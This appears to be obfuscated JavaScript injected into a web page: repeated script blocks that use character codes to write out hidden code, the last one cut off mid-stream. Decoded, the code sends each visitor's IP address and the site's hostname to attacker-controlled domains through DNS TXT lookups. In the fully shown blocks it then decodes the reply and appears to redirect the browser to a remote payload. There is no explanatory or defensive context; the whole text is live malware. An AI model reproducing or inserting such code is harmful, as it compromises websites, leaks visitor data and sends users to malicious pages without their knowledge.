101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,